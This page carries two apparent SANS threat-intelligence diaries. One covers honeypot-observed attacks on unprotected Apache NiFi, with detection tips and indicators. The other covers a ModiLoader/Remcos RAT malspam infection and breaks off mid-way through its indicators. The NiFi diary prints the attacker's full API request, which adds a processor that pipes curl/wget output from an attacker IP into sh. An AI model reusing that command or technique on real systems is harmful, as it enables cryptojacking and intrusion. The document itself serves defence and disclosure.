Your Business Data and Machine Learning at Risk: Attacks Against Apache NiFi
Apache NiFi describes itself as “an easy-to-use, powerful, and reliable system to process and distribute data.” [1] In simple terms, NiFi implements a web-based interface to define how data is moved from a source to a destination. Users may define various “processors” to manipulate data along the way. This is often needed when processing business data or preparing data for machine learning. A dataset used for machine learning may arrive in one format (let's say JSON), but to conveniently use it for training, it must be converted to JSON or inserted into a database. The features are not just attractive to machine learning, but many business processes require similar functionality.
TL&DR;
- At least one actor is actively scanning the Internet for unprotected instances of Apache NiFi
- The actor will add processors in Apache NiFi to either:
- Install a crypto coin miner.
- Perform lateral movement by searching the server for SSH credentials.
- Persistence is achieved via timed processors or entries to cron.
- The attack script is not saved to the system. The attack scripts are kept in memory only.
- To protect yourself: RTFM. The NiFi documentation clearly describes the simple process of setting a password. NiFi should probably not be exposed to the internet.
- An attacker for such a misconfigured system can access all the data processed by NiFi and read/modify/delete the NiFi configuration.
Initial Attack Observations
By default, NiFi uses URLs starting with “/nifi.” For example, to access the NiFi homepage, an application user would access https://[hostname]/nifi. In addition, NiFi offers a REST API at /nifi-api. A PUT request would be sent to /nifi-api/processors to add a processor.
On May 19th, we noted a significant increase in requests like:
GET /nifi HTTP/1.1
Host: [redacted]:8080
User-Agent: Go-http-client/1.1
Accept-Encoding: gzip
The requests arrived almost exclusively from 109.207.200.43. In addition to scanning for NiFi, the same IP sends requests for /boaform/admin/formLogin. Various routers use this URL as a login page and are often checked for weak passwords and other vulnerabilities.
These simple requests in itself did not confirm that NiFi was targeted. We redirected these requests to a honeypot running a full NiFi install to investigate further.

Honeypot Setup
We configured part of our honeypot network to redirect requests to ports port 8080 and port 8443 (with TLS) to a virtual NiFi server.
The virtual machine had a default install of the latest version of NiFi (1.21.0) installed. To make packet capture easier, the traffic between the honeypot and NiFi did not use TLS, but all requests were sent to port 8080 on the honeypot. Directing the requests to an actual NiFi instance allowed us to offer a full interaction honeypot with a cross-section of multiple magnitudes higher than a typical single IP address honeypot.
NiFi default logging offers three distinct logs:
- Request Log: An Apache Style Log of all HTTP(s) requests.
- User Log: Similar to the request log. But the user log includes information about the logged-in user.
- App Log: More detailed logs about the state of the Java application.
Scanning for NiFi
Scans will typically first retrieve the index page of the web server and later return to retrieve the “/nifi” page. Once they find the NiFi home page, some scanners will verify the result by retrieving the “favicon” at “/nifi/images/nifi16.ico”. In particular, the more diligent research scanners, like Cenzic and Shodan, will request the “favicon.” Some of our honeypots block scans from known research Ips to minimize polluting their data.
Attack #1: Cryptominer
The attack starts by adding a “processor” to Nifi:
PUT /nifi-api/processors/53bd979e-0188-1000-cd51-ba312a8018aa HTTP/1.1
Host: [redacted]:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Connection: close
Content-Length: 390
Content-Type: application/json
Accept-Encoding: gzip "component": {
"config": {
"autoTerminatedRelationships": ["success"],
"properties": {
"Command": "bash",
"Command Arguments": "-c \"(curl -s 194.38.20.32/ni.sh||wget -q -O- 194.38.20.32/ni.sh)|sh\""
},
"schedulingPeriod": "3600 sec"
},
"id": "53bd979e-0188-1000-cd51-ba312a8018aa",
"state": "RUNNING"
},
"revision": {
"clientId": "x",
"version": 1
}
}The attacker uses a “PUT” request to the NiFi API to add a scheduled processor. The processor will run every 3,600 seconds (1 hour). “bash” is called to retrieve a script from 194.38.20.32. This script, “ni.sh,” is passed directly to “sh” without first saving it to the file system.
A complete copy of the script can be found here (PW: infected). The script is typical for scripts that are used by crypto coin miner installers. Some of the highlights:
- The script assumes it will run as “root.” As a result, many of the commands will fail; in our case, NiFi is not running as root. I doubt that many users will run NiFi as root.
- It removes the “/var/log/syslog” file.
- It alters the attributes on standard temporary directories to render them immutable. This is likely supposed to prevent additional exploits.
- It disables the firewall.
- It attempts to detect, terminate and remove a long list of other crypto-mining tools.
- To terminate crypto-mining tools, it will also search docker images.
- It disables remote management tools used by Alibaba’s cloud (Aliyun).
- It disables serial terminals.
- It kills the ssh daemon and various other monitoring tools.
- The script downloads the crypto coin minder from http://194.38.20.32/kinsing.
- A cron job is added to re-download and run ni.sh every minute. This cron job will run as the current user running NiFi.
- Other cronjobs will be disabled.
The crypto coin miner isn’t remarkable; other than that, it isn’t xmrig. Kinsing is written in Go and has been spotted with a similar loader script multiple times [3].
Attack #2: Lateral Movement
On a few occasions, the same threat actor also attempted to execute a different script, spre.sh, which attempted to collect SSH keys from the infected host to connect to other systems within the victim’s organization.
The full script can be found here. (PW: infected)
Quick summary of the script:
- It connects to “icanhazip.com” to determine the victim's external IP address.
- It collects SSH keys from the victim’s home directory, /root, and /home.
- It scans .ssh/config files for “IdentityFile” options to find more keys.
- It greps the bash history for ssh connection attempts.
- Once it collected all the possible hosts and keys, it will try to connect to all hosts using the key files it found.
- If the connection is successful, it will attempt to “http://194.38.20.32/spr.sh” a script like ni.sh that will install a crypto miner.
Detection
- Additional cron jobs
For persistence, the attacker will add simple cron jobs to re-download the “ni.sh” script. Note that the script name and IP address may, of course, change. But a simple “wget” or “curl” piped to “sh” should be sufficient to detect malicious cron jobs for several attacks, not just this particular threat. - Disrupted ssh connections
The attacker will attempt to kill existing ssh connections. As the script keeps re-running, you will have difficulties connecting to an affected host via ssh. - Odd processors in your NiFi configuration
If you review the NiFi configuration file (conf/flow.json.gz), you will find sections like:"properties": {
"Command": "bash",
"Redirect Error Stream": "false",
Argument Delimiter": " ",
"Command Arguments": "-c \"(curl -s 194.38.20.32/ni.sh||wget -q -O- 194.38.20.32/ni.sh)|sh\""
},You may use the following command line to extract relevant entries:
gzcat flow.json.gz| jq '.rootGroup.processors[].properties'Or via the NiFi Web-GUI, you will see various processors like:

Processor Configuration Screenshot -
Network connections
The attacks we have observed so far do not use host names. Outbound connections to IP addresses that were not returned as the result of a DNS query are suspect.The following IP addresses have been observed so far:
The actual attack and scanning are done by 109.237.96.124 against port port 8080 and port 8443/tcp
Malware and C&C URLs:AS202984 (Russia)
hxxp://31[.]184.240.34/xAS41853 (Russia)
hxxp://93[.]189.46.81/h2AS57523 (Russia)
hxxp://185[.]122.204.197/ni.shAS210079 (Russia)
hxxp://185[.]154.53.140/get
hxxp://185[.]154.53.140/h2
hxxp://185[.]154.53.140/l
hxxp://185[.]154.53.140/mg
hxxp://185[.]154.53.140/ms
hxxp://185[.]154.53.140/mu
hxxp://185[.]154.53.140/sAS210079 (Russia)
hxxp://185[.]221.154.208/get
hxxp://185[.]221.154.208/h2
hxxp://185[.]221.154.208/l
hxxp://185[.]221.154.208/mg
hxxp://185[.]221.154.208/o
hxxp://185[.]221.154.208/s
hxxp://185[.]221.154.208/muAS204957 (Switzerland)
hxxp://185[.]237.224.182/get
hxxp://185[.]237.224.182/mg
hxxp://185[.]237.224.182/h2AS48693 (Ukraine)
hxxp://194[.]38.20.32/ni.sh
hxxp://194[.]38.20.32/kinsing
hxxp://194[.]38.20.32/spre.sh
hxxp://194[.]38.20.32/cron.sh
hxxp://194[.]38.20.32/ni.shThese URLs are requested by the ni.sh script but do not contain malware. These are uninstall scripts for Alibaba Cloud utilities:
update.aegis.aliyun.com /download/uninstall.sh
update.aegis.aliyun.com /download/quartz_uninstall.shThere are also requests to “icanhazip.com” to look up the victim's public IP address. This URL itself is not malicious.
-
C&C Traffic
GET /mg HTTP/1.1
Host: 185.221.154.208
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
Connection: close
Arch: amd64
Cores: 1
Mem: 1975
Os: linux
Osname: ubuntu
Osversion: 22.04
Root: false
S: ni
Started: 1685032126
Uuid: 95a07c10-0efd-4605-432a-75b95d54ab54
Version: 36
Accept-Encoding: gzipHashes of malicious files
(Some of the files are variations of the files shown above)
f0514bd8eb232f7314e230dc314a4e90572b8ed63dbcc9c55814b4dae8697206 ni.sh
5d2530b809fd069f97b30a5938d471dd2145341b5793a70656aad6045445cf6d kinsing
78bdbc35e793e5f7ea331d5a3c77de85aab7e944d59d78b9ef0ec83b91f284a7 spr.sh
cf23815da88ca1336a8a61e735204127bb61598de2c1061f5bb68dcbd1465885 spre.sh
e8975f5dc0c341b29b7f17f29c14387c1f61667dba615d00f717079857c6f9bc ki.sh
43d0ae285f1eb7c069aee57d3a0a309f785f553f9fcac6bfcdbeb32b37e1ca26 ki.sh
3d5fc869e18131d1cd0299120d33d8fc2a3a0b6643c3013f5aafb7ba130d141c ae.shAcknowledgments: Thanks to Bryant Torres from our undergraduate internship program for verifying the results and contributing several URLs I initially missed.
[1] https://nifi.apache.org/
[2] https://blog.netlab.360.com/multiple-fiber-routers-are-being-compromised-by-botnets-using-0-day-en/
[3] https://www.akamai.com/blog/security/Kinsing-evolves-adds-windows-to-attack-list---
Johannes B. Ullrich, Ph.D. , Dean of Research, LinkedIn SANS.edu
Malspam pushes ModiLoader (DBatLoader) infection for Remcos RAT
Introduction
Also known as DBatLoader, ModiLoader is malware that retreives and runs payloads like Formbook, Warzone RAT, Remcos RAT, or other types of malware. Today's diary reviews a ModiLoader infection for Remcos RAT on Monday 2023-05-29.

Shown above: Flow chart for the ModiLoader Remcos RAT infection on Monday 2023-05-29.
I caught the email in one of my honeypot accounts on Monday 2023-05-29 at 4:14 UTC. These messages often spoof companies sending invoices or purchase orders. This campaign didn't appear to be specifically targeted at my honeypot account.

Shown above: Screenshot of the email distributing ModiLoader for Remcos RAT on Monday 2023-05-29.
The email contains an ISO image presented as a purchase order. The ISO image contains a Windows executable (EXE) file for ModiLoader. The EXE file icon impersonates an Excel spreadsheet.

Shown above: The attached ISO image contains a malicious Windows EXE file for ModiLoader.
This ModiLoader EXE will infect a vulnerable Windows host with Remcos RAT. Let's look at the infection traffic.
Infection Traffic
The ModiLoader EXE first generated a OneDrive URL using HTTP over TCP port 80. This redirected to an HTTPS version of the same URL over TCP port 443.

Shown above: Traffic from an infection filtered in Wireshark.

Shown above: Initial traffic generated by ModiLoader redirected to an HTTPS version of the same URL.
The OneDrive URL returned a base64 text file, approximately 4.3 MB in size. I retrieved a copy of it by entering the URL in a web brower.

Shown above: Using a web browser to retrieve base64 text file returned from OneDrive URL generated by the ModiLoader EXE.
Shortly after ModiLoader retrieved the base64 text file, my infected host started generating TLSv1.3 infection traffic to a server at 146.70.158[.]105 over TCP port 9138. Online sandbox analysis indicates this is Remcos RAT traffic, so I'm calling 146.70.158[.]105 a Remcos RAT C2 server.

Shown above: Wireshark showing TLSv1.3 traffic from the infected Windows host.
No domain is associated with this Remcos RAT C2 server. Checking it in a web browser revealed the server used a self-signed certificate. No identification fields were used for this self-signed certificate.

Shown above: Info about self-signed certificate used for TLSv1.3 traffic to the Remcos RAT C2 server.
At least 49 MB of data was sent from the infected Windows host to the Remcos RAT C2 server, as shown below when viewing TCP conversation statistics of the traffic in Wireshark.

Shown above: TCP conversation statistics in Wireshark reveal the infected host sent at least 49 MB of data to the Remcos RAT C2 server.
The infected Windows host also checked its location using geoplugin.net, which is a legitimate service.
Forensics on the Infected Windows Host
This infection was made persistent through the Windows registry key at HKCU\sofware\Microsoft\Windows\CurrentVersion\Run. Persistent files were stored in the host's C:\Users\Public\Libraries directory.

Shown above: ModiLoader/Remcos RAT files persistent on the infected Windows host.
Indicators of Compromise (IOCs)
Some headers from the email:
Return-Path: <william.cheng@foodicon[.]com[.]sg>
Received: from cp2-de1.host-global[.]net (cp2-de1.host-global[.]net [88.99.82[.]246])
for <[recipient's email address]>; Mon, 29 May 2023 04:14:43 +0000 (UTC)
Received: from ec2-3-135-201-214.us-east-2.compute.amazonaws[.]com ([3.135.201[.]214]:55643)
by cp2-de1.host-global[.]net with esmtpa (Exim 4.96)
Mon, 29 May 2023 06:14:35 +0200
